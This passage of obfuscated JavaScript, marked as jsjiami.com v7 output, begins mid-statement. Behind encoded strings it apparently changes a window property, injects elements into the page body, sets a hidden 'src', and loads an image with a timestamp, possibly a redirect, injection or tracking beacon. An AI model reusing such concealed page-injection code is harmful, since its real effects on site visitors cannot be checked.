_0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';